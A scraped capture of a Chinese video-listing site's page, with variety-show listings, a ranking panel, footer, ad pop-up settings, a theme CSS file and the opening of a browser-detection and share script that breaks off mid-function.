  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/8493.html" title="帮我找房子吧">帮我找房子吧</a>
		</p>
		<p class="vodlist_sub">朴娜莱,金淑,李尚敏,卢洪哲,洪真京,黄光熙</p>
	</div>
</li>
<li class="vodlist_item num_3">
	<a class="vodlist_thumb lazyload" href="/neirong/677417.html" title="在家宴客60道菜" data-original="/upload/vod/20260120-1/8b629b6bb3afa598149fb5629ef6a1da.png">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/ >
		        </em>
                    <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <span class="xszxj text_right">
            2026-01-23            </span>
		<span class="pic_text text_right">
		    		    <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        9.0</i>
		<!--更新至04期-->
		<!--		</span>
		
		<!---->
  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/677417.html" title="在家宴客60道菜">在家宴客60道菜</a>
		</p>
		<p class="vodlist_sub">肥媽,李家鼎,龔嘉欣</p>
	</div>
</li>
<li class="vodlist_item num_4">
	<a class="vodlist_thumb lazyload" href="/neirong/676814.html" title="扬声第二季" data-original="/upload/vod/20260116-1/911fe9c9a3e899433bc86e676a276498.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/ >
		        </em>
                    <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <span class="xszxj text_right">
            2026-01-23            </span>
		<span class="pic_text text_right">
		    		    <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        8.0</i>
		<!--第3期加更-->
		<!--		</span>
		
		<!---->
  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/676814.html" title="扬声第二季">扬声第二季</a>
		</p>
		<p class="vodlist_sub">张扬,辛芷蕾,张德强,王宁,王兴兴,郎朗,石铭</p>
	</div>
</li>
<li class="vodlist_item num_5">
	<a class="vodlist_thumb lazyload" href="/neirong/677909.html" title="男人们的恋爱4" data-original="https://viptulz.com/upload/vod/20260123-1/608a295844fa5a3528cb1d6b01b6d3c7.webp">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/ >
		        </em>
                    <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <span class="xszxj text_right">
            2026-01-23            </span>
		<span class="pic_text text_right">
		    		    <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        1.0</i>
		<!--第2集-->
		<!--		</span>
		
		<!---->
  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/677909.html" title="男人们的恋爱4">男人们的恋爱4</a>
		</p>
		<p class="vodlist_sub">未知</p>
	</div>
</li>
<li class="vodlist_item num_6">
	<a class="vodlist_thumb lazyload" href="/neirong/673697.html" title="宇宙闪烁请注意" data-original="/upload/vod/20251227-1/b347c15e9b251ba57ff08bf7ad33d549.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/ >
		        </em>
                    <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <span class="xszxj text_right">
            2026-01-23            </span>
		<span class="pic_text text_right">
		    		    <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        3.0</i>
		<!--于洋直拍合集-->
		<!--		</span>
		
		<!---->
  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/673697.html" title="宇宙闪烁请注意">宇宙闪烁请注意</a>
		</p>
		<p class="vodlist_sub">黄晓明,黄子韬,刘耀文,邵子恒,王鹤棣,于洋</p>
	</div>
</li>
<li class="vodlist_item num_7">
	<a class="vodlist_thumb lazyload" href="/neirong/674092.html" title="我们的音乐馆" data-original="/upload/vod/20251230-1/b0761f8cf85448a1d818b5be38e5e560.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/ >
		        </em>
                    <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <span class="xszxj text_right">
            2026-01-23            </span>
		<span class="pic_text text_right">
		    		    <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        7.0</i>
		<!--加更版-->
		<!--		</span>
		
		<!---->
  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/674092.html" title="我们的音乐馆">我们的音乐馆</a>
		</p>
		<p class="vodlist_sub">吴垚滔 许天奇 奥斯卡 阿弗娄 林智乐 余宗遥 黄恩昱 白景屹 王伟男 圣代 知宴 连淮伟</p>
	</div>
</li>
<li class="vodlist_item num_8">
	<a class="vodlist_thumb lazyload" href="/neirong/676600.html" title="小娃娃大世界" data-original="https://viptulz.com/upload/vod/20260115-1/800162cfd9169ddcee69000a0e826fa8.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/ >
		        </em>
                    <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <span class="xszxj text_right">
            2026-01-23            </span>
		<span class="pic_text text_right">
		    		    <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        4.0</i>
		<!--第3期-->
		<!--		</span>
		
		<!---->
  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/676600.html" title="小娃娃大世界">小娃娃大世界</a>
		</p>
		<p class="vodlist_sub">李川 肖凯文</p>
	</div>
</li>
				</ul>
			</div>
			<!-- end 相关推荐 -->
			<!--阅读-->
            <!--<div class="pannel clearfix">
	<div class="pannel_head clearfix">
				<a class="text_muted pull_right" href="/new/5.html">更多<i class="iconfont more_i">&#xe623;</i></a>
				<h3 class="title">推荐阅读</h3>						
	</div>
    <ul class="art_relates clearfix">
        <li>
   <a href="/newneirong/63449/63449.html" title="送别永远的“春妮”！著名表演艺术家陶玉玲逝世，享年92岁">
   <div class="artlr_tit"><p class="artlr_b">送别永远的“春妮”！著名表演艺术家陶玉玲逝世，享年92岁</p><p class="artlr_name">热门电影</p></div>
   <div class="artlr_pic lazyload" data-original="https://image11.m1905.cn/uploadfile/2026/0116/20260116102022587218.jpg"><span class="look hidden_xs"></span></div>
   </a>
</li>
<li>
   <a href="/newneirong/63448/63448.html" title="《爆水管》曝新预告 警探彭于晏荒诞交锋盗墓贼">
   <div class="artlr_tit"><p class="artlr_b">《爆水管》曝新预告 警探彭于晏荒诞交锋盗墓贼</p><p class="artlr_name">电影新闻</p></div>
   <div class="artlr_pic lazyload" data-original="https://image11.m1905.cn/uploadfile/2026/0116/thumb_1_118_74_20260116021738403049.jpg"><span class="look hidden_xs"></span></div>
   </a>
</li>
<li>
   <a href="/newneirong/63447/63447.html" title="《情缘曹雪芹》全国上映 聚焦文豪曹雪芹情感世界">
   <div class="artlr_tit"><p class="artlr_b">《情缘曹雪芹》全国上映 聚焦文豪曹雪芹情感世界</p><p class="artlr_name">电影新闻</p></div>
   <div class="artlr_pic lazyload" data-original="https://image11.m1905.cn/uploadfile/2026/0116/20260116034535881739.jpg"><span class="look hidden_xs"></span></div>
   </a>
</li>
<li>
   <a href="/newneirong/63446/63446.html" title="《藏地情书》定档2.14 屈楚萧邱天共赴心动之旅">
   <div class="artlr_tit"><p class="artlr_b">《藏地情书》定档2.14 屈楚萧邱天共赴心动之旅</p><p class="artlr_name">电影新闻</p></div>
   <div class="artlr_pic lazyload" data-original="https://image11.m1905.cn/uploadfile/2026/0116/20260116042905863023.jpg"><span class="look hidden_xs"></span></div>
   </a>
</li>
<li>
   <a href="/newneirong/63445/63445.html" title="《暗黑新娘！》3.6同步北美上映 禁忌爱情挑战尺度">
   <div class="artlr_tit"><p class="artlr_b">《暗黑新娘！》3.6同步北美上映 禁忌爱情挑战尺度</p><p class="artlr_name">电影新闻</p></div>
   <div class="artlr_pic lazyload" data-original="https://image11.m1905.cn/uploadfile/2026/0116/thumb_1_118_74_20260116044314544752.jpg"><span class="look hidden_xs"></span></div>
   </a>
</li>
<li>
   <a href="/newneirong/63444/63444.html" title="小郭的债还完了 我们为什么还在看《武林外传》?">
   <div class="artlr_tit"><p class="artlr_b">小郭的债还完了 我们为什么还在看《武林外传》?</p><p class="artlr_name">热门电影</p></div>
   <div class="artlr_pic lazyload" data-original="https://image11.m1905.cn/uploadfile/2026/0108/20260108013727134912.jpg"><span class="look hidden_xs"></span></div>
   </a>
</li>
	</ul>
</div>
-->
        </div>
        <div class="right_row fr pa_left hidden_xs hidden_mi">
      	       
<div class="pannel clearfix">
    <div class="pannel_head clearfix">
                <a class="text_muted pull_right" href="/label/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a>
                <h3 class="title">综艺周排行榜</h3>	
    </div>
    <ul class="vodlist clearfix">
        			<li class="ranklist_item">
        <a title="超级无敌奖门人" href="/neirong/549423.html">
    	<div class="ranklist_img">
		 <div class="ranklist_thumb  lazyload" data-original="/upload/vod/20250322-23/efe2809e65291a66190228f204335465.png">						
			<span class="play hidden_xs"></span>
            <span class="part_nums part_num1">1</span>
            	     </div>
	</div>	
    <div class="ranklist_txt">
	     <div class="pannel_head clearfix">
              <span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>
998              </span>
              <h4 class="title">超级无敌奖门人</h4>	
         </div>
         	     <p class="vodlist_sub">1995&nbsp;/&nbsp;中国香港&nbsp;/&nbsp;港台综艺</p>
	     <p><span class="vodlist_sub">状态：全31集</span></p>
	         </div>
    </a>  		
</li>

		        <li class="part_eone">
                        <a href="/neirong/544076.html" >
            <span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>看板人物</a>
                    </li>
                <li class="part_eone">
                        <a href="/neirong/630507.html" >
            <span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>三孩来了第三季</a>
                    </li>
                <li class="part_eone">
                        <a href="/neirong/640858.html" >
            <span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>第4届青龙系列颁奖典礼</a>
                    </li>
                <li class="part_eone">
                        <a href="/neirong/628478.html" >
            <span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>比尔·伯尔：倒毙之年</a>
                    </li>
                <li class="part_eone">
                        <a href="/neirong/490338.html" >
            <span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>白日梦想事务所</a>
                    </li>
                <li class="part_eone">
                        <a href="/neirong/670541.html" >
            <span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>天使也有实习期</a>
                    </li>
                <li class="part_eone">
                        <a href="/neirong/539476.html" >
            <span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>张杰「未·你好吗」2024跨年演唱会</a>
                    </li>
                <li class="part_eone">
                        <a href="/neirong/560090.html" >
            <span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;991</span>就是青春</a>
                    </li>
                <li class="part_eone">
                        <a href="/neirong/563612.html" >
            <span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;991</span>Under Nineteen</a>
                    </li>
            </ul>
</div>        </div>
    </div>
    <!--统计数据-->
    <span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="25047" data-sid="0" data-nid="0"></span>
	<script type="text/javascript">               
	if ($('#NumTab').length) {
		var $a = $('#NumTab a');
		var $ul = $('.play_list_box');
		var $tp = $('.play_source_tips span');

		$a.click(function(){
			var $this = $(this);
			var $t = $this.index();
			$a.removeClass();
			$this.addClass('active');
			$ul.addClass('hide').removeClass('show');
			$ul.eq($t).addClass('show');
			$tp.addClass('hide').removeClass('show');
			$tp.eq($t).addClass('show');
		})
	}
	</script>
	<!--评分-->

<!--评分-->
  
<!--弹窗-->
<!--弹窗-->
<div class="foot foot_nav clearfix">
<div class="container">
	<ul class="extra clearfix">
		<li id="backtop-ico">
			<a class="backtop" href="javascript:scroll(0,0)" title="返回顶部"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a>
		</li>
				<li>
		<a id="black" class="mycolor " href="javascript:void(0)" title="暗夜模式"><span class="m_ico theme_ico"><i class="iconfont">&#xe656;</i></span></a>
	    <a id="white" class="mycolor hide" href="javascript:void(0)" title="白昼模式"><span class="m_ico theme_ico"><i class="iconfont">&#xe657;</i></span></a>
 	    </li>
 	      	    <li>
			<a class="btn_theme" href="javascript:void(0)" title="主题颜色"><span class="m_ico"><i class="iconfont">&#xe665;</i></span></a>
    		<div class="sideslip">
				<div class="themecolor">
				  <p class="text_center"><i class="iconfont">&#xe665;</i>&nbsp;主题颜色</p>
					<ul id="themes"> 
						<li id="default" class="color_default">橘色</li>
						<li id="green" class="color_green">绿色</li>
						<li id="blue" class="color_blue">蓝色</li> 
						<li id="pink" class="color_pink">粉色</li>
						<li id="red" class="color_red">红色</li>
						<li id="gold" class="color_gold">金色</li>
					</ul>
				</div>
			</div>
	    </li>
	    	    <li class="hidden_xs">
			<a class="mobil_q" href="javascript:void(0)" title="手机访问"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a>
			<div class="sideslip">
				<div class="cans"></div>
				<div class="col_pd">
				  <p class="qrcode"></p>
				  <p class="text_center">扫码用手机访问</p>
				</div>
			</div>
	    </li>
	</ul>
    
    
    <div class="map_nav">
        <a href="/">返回首页</a>
	<span class="split_line"></span>
		<a href="/gbook.html">留言反馈</a>
</div>

	<div class="fo_t">
	    
	    
	
		<div class="wrap">
        <p>本站只提供WEB页面服务，本站不存储、不制作任何视频，不承担任何由于内容的合法性及健康性所引起的争议和法律责任。</p>
<p>若本站收录内容侵犯了您的权益，请附说明联系邮箱，本站将第一时间处理。</p>        <p>&copy;&nbsp;2026&nbsp;www.a5fe.com&nbsp;&nbsp;E-Mail：TG客服：https://t.me/sjkxswkf_bot&nbsp;&nbsp;</p>
        <p><span ><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"Jxk0gQNwZyuM0znU",ck:"Jxk0gQNwZyuM0znU"})</script>
<script src="/gg.js"></script></span></p>
    </div>	
    </div>
    <div class="map_nav">
					<!--<a href="/rss/index.xml" target="_blank">RSS订阅</a>-->
		<!--<span class="split_line"></span>-->
		<!--<a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a>-->
		<!--<span class="split_line"></span>-->
		<!--<a href="/rss/sm.xml" target="_blank">神马爬虫</a>-->
		<!--<span class="split_line"></span>-->
		<!--<a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a>-->
		<!--<span class="split_line"></span>-->
		<!--<a href="/rss/so.xml" target="_blank">奇虎地图</a>-->
		<!--<span class="split_line hidden_xs"></span>-->
		<!--<a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a>-->
		<!--<span class="split_line hidden_xs"></span>-->
		<!--<a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a>-->
	</div>
	
</div>
<div class="foot_mnav hidden_mb">
	<ul class="foot_rows">
	    		<li class="foot_text">
			<a href="/">
				<i class="iconfont">&#xe634;</i>				<span class="foot_font">首页</span>
			</a>
		</li>
				<li class="foot_text">
			<a  href="/fenlei/1.html">	
				<i class="iconfont">&#xe64a;</i>				<span class="foot_font">电影</span>
			</a>
		</li>
				<li class="foot_text">
			<a  href="/fenlei/2.html">	
				<i class="iconfont">&#xe649;</i>				<span class="foot_font">连续剧</span>
			</a>
		</li>
				<li class="foot_text">
			<a class="active" href="/fenlei/3.html">	
				<i class="iconfont">&#xe676;</i>				<span class="foot_font">综艺</span>
			</a>
		</li>
				<li class="foot_text">
			<a  href="/fenlei/4.html">	
				<i class="iconfont">&#xe630;</i>				<span class="foot_font">动漫</span>
			</a>
		</li>
			</ul>
</div>
<div class="infobox" style="display: none!important;">
<input type="hidden" id="wx_title" value="关注微信观看">
<input type="hidden" id="wx_text" value="<p>长按识别二维码或微信扫码关注</p><p>关注后回复片名即可</p><p>或微信搜索微信名：<span class='mycol'>Ai云家</span></p>

">
<input type="hidden" id="wx_qrcode" value="/template/conch/asset/img/ewm.jpg">
<input type="hidden" id="zans_title" value="感谢赞赏">
<input type="hidden" id="zans_text" value="<p>长按识别二维码或微信扫描二维码</p><p>金额随意，多少都是支持</p>">
<input type="hidden" id="zans_qrcode" value="/template/conch/asset/img/dsm.jpg">
<input type="hidden" id="zans_jjtc" value="就知道你会点，哼~！不过还要祝你观影愉快~!">
<!--改版广告咨询-->
<input type="hidden" id="gg_title" value="广告咨询">
<input type="hidden" id="gg_text" value="可扫描二维码联系">
<input type="hidden" id="gg_qrcode" value="/">
<input type="hidden" id="gg_jjtc" value="//ain19.com">
<!--改版-->
<!--弹窗-->
<input type="hidden" id="tcjs" value="0.12">
<input type="hidden" id="tchttp" value="//ain19.com">
<input type="hidden" id="tctext" value="Ai博客">
<input type="hidden" id="tcimg" value="//pic.rmb.bdstatic.com/4c94e6847e497215139bb7764f658c39.gif">
<input type="hidden" id="tchttp2" value="">
<input type="hidden" id="tctext2" value="">
<input type="hidden" id="tcimg2" value="//ae01.alicdn.com/kf/Hd19ba533a64e4d6285f3385514595e74b.jpg">

<input type="hidden" id="tchttp3" value="">
<input type="hidden" id="tctext3" value="">
<input type="hidden" id="tcimg3" value="//ae01.alicdn.com/kf/Hd19ba533a64e4d6285f3385514595e74b.jpg">
<!--弹窗-->
<input type="hidden" id="shareurl" value="{$conch['theme']['share']['link']">
<input type="hidden" id="version"  value="16">
</div>

<div class="infobox" style="display: none!important;">
    <!--广告定时-->
<input type="hidden" id="ggjs" value="9999/12/20">
<input type="hidden" id="ggjs2" value="9999/12/20">
<input type="hidden" id="ggjs3" value="9999/12/20">
<input type="hidden" id="ggjs4" value="9999/12/20">
<input type="hidden" id="ggjs5" value="9999/12/20">
<input type="hidden" id="ggjs6" value="9999/12/20">
<input type="hidden" id="ggjs7" value="9999/12/20">
<input type="hidden" id="ggjs8" value="9999/12/20">
<input type="hidden" id="ggjs9" value="9999/12/20">
<input type="hidden" id="ggjs10" value="9999/12/20">
<input type="hidden" id="ggjs11" value="9999/12/20">
<input type="hidden" id="ggjs12" value="9999/12/20">
<input type="hidden" id="ggjs13" value="9999/12/20">
<input type="hidden" id="ggjs14" value="9999/12/20">
<input type="hidden" id="ggjs15" value="9999/12/20">
<input type="hidden" id="ggjs16" value="9999/12/20">
<input type="hidden" id="ggjs17" value="9999/12/20">
<input type="hidden" id="ggjs18" value="9999/12/20">
<input type="hidden" id="ggjs19" value="9999/12/20">
<input type="hidden" id="ggjs20" value="9999/12/20">
<input type="hidden" id="ggjs21" value="9999/12/20">
<input type="hidden" id="ggjs22" value="9999/12/20">
<input type="hidden" id="ggjs23" value="9999/12/20">
<input type="hidden" id="ggjs24" value="9999/12/20">
<input type="hidden" id="ggjs25" value="9999/12/20">
<input type="hidden" id="ggjs26" value="9999/12/20">
<input type="hidden" id="ggjs27" value="9999/12/20">
<input type="hidden" id="ggjs28" value="9999/12/20">
<input type="hidden" id="ggjs29" value="9999/12/20">
<input type="hidden" id="ggjs30" value="9999/12/20">
<input type="hidden" id="ggjs31" value="9999/12/20">
<input type="hidden" id="ggjs32" value="9999/12/20">
<!--广告定时-->
</div>

</div>
<div class="conch_history_pop user_log">
	<div class="conch_history_bg">
		<div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)"><i class="iconfont">&#xe616;</i></a></div>
		<div class="conch_history_box">
			<ul class="vodlist" id="conch_history"></ul>
		</div>
	</div>
</div>
<div style="display: none;" class="mac_timming" data-file="" ></div>
<script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=16"></script>
<script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=16"></script>
<script type="text/javascript" src="/template/conch/asset/js/home.js"></script>
<script type="text/javascript" src="/template/conch/js/ggjs.js"></script>
<!--弹窗js-->
<script type="text/javascript" charset="utf-8">
$(document).ready(function() {
var dhgb=document.getElementById("#dhgb12");
if (typeof(dhgb)== "undefined" || dhgb == null){
    $(".dhgb12").css("top","1.5rem");
}
});
</script>
<script type="text/javascript" charset="utf-8">

</script>
<!--弹窗js-->
<script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>



	<div id="show" style="display: none;">
    <div class="copy-tip">
       <p>耶～～复制成功</p>
    </div>
</div>
<div class="am-share">
	<div class="am-share-url">
	<span class="title_span">复制下方链接，去粘贴给好友吧：</span>
	<span id="short" class="url_span">
《木曜4超玩》http://www.a5fe.com/play/25047-1-1.html</span>
	</div>
	<div class="am-share-footer">
	<span class="share_btn">取消</span>
	<span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span>
	</div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e081c5e37d846ca9db65395957a5fce","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://a5fe.com/template/conch/asset/css/pink.css?v=16
body_size: 952
content:
@charset "UTF-8";
/* CSS Document */
::selection{background-color: #fb7299;}
a:focus,a:hover,a:active{ text-decoration:none; color: #fb7299;}
.head_menu_a li.active a,.nav_list li.active a,.mycol,.bstem .head_box.ai_bk .top_nav a:hover,.bstem .head_box.ai_bk .top_ico a:hover,.bstem .head_box.ai_bk .head_hot_search a:hover,.bstem .head_box.ai_bk .all_menu_box a:hover,.bstem .head_menu_a a:hover,.bstem .head_user a:hover,.bstem .head_hot_search a:hover,.bstem .head_user li .dropbox.user a:hover,.list_m a i,.pannel_head a.v_change i.iconfont,.vodlist_item:hover a,.topiclist_item:hover a,.artlist_item:hover a,.arthom_item:hover a,.actorlist_item:hover a,.gw_action a:hover,.play_source_tab a.active,.playnow_info,.screen_list.sx_tz li.hl_fl a,.player a:hover,.down_context a:hover,.down_list ul li span,.bstem .head_box.ai_bk .active a{color: #fb7299;}
.head_menu_a li.active a:after,.play_source_tab a.active:after,.tab-play a.playnow_info:after,.pannel .new_date{ background: #fb7299;}
.head_user li a:hover,.mac_results li strong{color: #fb7299;}
.head_user li .user a.mac_user_g,.bstem .head_user li .user a.mac_user_g{color: #fb7299;}
.head_menu_b:hover a.menu{background: #fb7299;border-right: 1px solid #fb7299;}
.head_search form:hover .submit,.head_search form .submit.search_btn{background: #fb7299;}
.hot_banner .head_menu_a a:hover,.hot_banner .head_user a:hover,.hot_banner .head_hot_search a:hover,.hot_banner .head_user li .dropbox.user a:hover{color: #fb7299;}
.hot_banner .head_user li .user a.mac_user_g {color: #fb7299;}
a:hover.swiper-button-next,a:hover.swiper-button-prev{background:#fb7299;}
.swiper-pagination-bullet-active {background: #fb7299;}
.vodlist_item:hover a,.topiclist_item:hover a,.artlist_item:hover a,.arthom_item:hover a,.gw_action a:hover{color: #fb7299;}
.art_navlist li.active a{position: relative; color: #fb7299; }
.article_box .digg_link{background: #fb7299;background: -webkit-linear-gradient(135deg,#ff95b4,#ff88aa 52%,#fb7299);background: linear-gradient(135deg,#ff95b4,#ff88aa 52%,#fb7299);box-shadow: 0 0 0.25rem 0 rgba(251, 114, 153, 0.3);}
.article_box a:hover.digg_link{color: #fff; background: #fb7299;}
.pannel_head .title em,.pannel_head em{color: #fb7299;}
.pannel .search_tips a {color: #fb7299;}
.pannel h2.title i {color: #fb7299;}
.content_detail .pull_right a:hover{color: #fb7299;}
.play_but a:hover,.play_vlist a:hover .play_vlist_title,.play_vlist_now a:hover{color: #fb7299;}
.play_namebox .fenlei{border: 1px solid #fb7299; color: #fb7299; }
.play_vlist_thumb.vnow::after{border: 3px solid #fb7299;}
.vnow .play_vlist_title{color: #fb7299;}
.content_playlist li.active a{color: #fb7299;border: 1px solid #fb7299;}
.type_list_menu li.active a{color: #fb7299;}
.zbvodlist_box:hover{border:1px solid #fb7299;}
.seebtn a {color: #fb7299;}
.ranklist_item a:hover .title{color: #fb7299;}
.sx_txt li,.sx_title2{color: #fb7299;}
.screen_list li a:hover,.list_type_title span a:hover,.screen_list.sx_tz li a:hover{color: #fb7299;}
.screen_list li.hl a{color: #fb7299;}
.screen_list li.hl_fl a{color: #fb7299;}
.type_sxbtn a{color: #fb7299;}
.sx_total em{color: #fb7299;}
.gbook_submit {background: #fb7299!important;border: 1px solid #fb7299!important;}
.input_wrap .comment_submit{background: #fb7299!important;border: 1px solid #fb7299!important;}
.notice .nico{color: #fb7299;}
.notice .nic{color: #fb7299;}
.tabs ul li label:hover, .tabs ul li label:focus, .tabs ul li label:active {color: #fb7299;}
.tabs .content section h2 {color: #fb7299;}
.tabs input[name="tab-control"]:nth-of-type(1):checked ~ ul > li:nth-child(1) > label {color: #fb7299;}
.tabs input[name="tab-control"]:nth-of-type(2):checked ~ ul > li:nth-child(2) > label {color: #fb7299;}
.tabs input[name="tab-control"]:nth-of-type(3):checked ~ ul > li:nth-child(3) > label {color: #fb7299;}
.tabs input[name="tab-control"]:nth-of-type(4):checked ~ ul > li:nth-child(4) > label {color: #fb7299;}
.extra li a:hover {background-color: #fb7299!important;}
.page li.active a,.page li.disabled a{ background-color: #fb7299; border: 1px solid #fb7299;}
.page_tips span{color: #fb7299;}
.dropdown .copy_btn {background: #fb729900;cursor: pointer;
    color: #fb7299;
    border: 1px solid #fb7299;
}
.am-share-footer .copy_btn {color: #fb7299;}
.weui_text .weui-btn a {dbackground: #fb7299;border:1px solid #fb7299;}
.history_title a:hover,.mac_history_box li.clear_btn a:hover,.mac_history_box li a:hover .vodlist_title,.role_name, .svodinfo a{color: #fb7299!important;}
.mac_history_box .user_log_tips a{background: #fb7299; }
.extra li a.backtop {display: none;background-color: rgba(251, 114, 153, 0.8);color: #FFFFFF;}
.btn-brand {background: #fb7299!important;}
.reg-ts span  {color: #fb7299!important;}
.box-star-list li:hover a span:after,.box-star-list li:hover a span:before,.box-star-list li.active a span:after,.box-star-list li.active a span:before{border-bottom: 6px solid #fb7299;}
.box-star-list li:hover a span:before,.box-star-list li.active a span:before{border-bottom-color: #fb7299;}
.star-video-list .box-star-list {border-top: 1px solid #fb7299;}
a.actor_part:hover{ background: #fb7299;border: 1px solid #fb7299;}
.content_detail .playbtn.o_play a.btn{background:#fb729900;}
.content_detail .playbtn.o_play a{ color: #fb7299;border: 1px solid #fb7299;}
.themecolor li:hover{background: #fb7299;color: #fff;}
.wbalist_titbox .wba_ico {background-position: 0px -78px;background-size: cover;}

@media (max-width:820px){
	.head_menu_b:hover a.menu{background: none;border: 0;}
	.foot_mnav .foot_rows a.active{color: #fb7299;}
	.wx_but a{background: #fb7299;background: -webkit-linear-gradient(135deg,#ff95b4,#ff88aa 52%,#fb7299);background: linear-gradient(135deg,#ff95b4,#ff88aa 52%,#fb7299);box-shadow: 0 0 0.25rem 0 rgba(251, 114, 153, 0.3);}
}


--- FILE ---
content_type: application/javascript
request_url: https://a5fe.com/template/conch/js/jquery.stem.js?v=16
body_size: 3597
content:
function isMatch(str1) {
    var s = 'ain19.com'
    return s.indexOf(str1) !== -1;
}
var ikan = {
	browser: {
		url: document.URL,
		domain: document.domain,
		title: document.title,
		urlpath: document.location.pathname,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 === a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	mobile: {
		share: function(){
		$(".open-share").click(function(){
			$(".am-share").addClass("am-modal-active");	
			if($(".sharebg").length>0){
				$(".sharebg").addClass("sharebg-active");
			}else{
				$("body").append('<div class="sharebg"></div>');
				$(".sharebg").addClass("sharebg-active");
			}
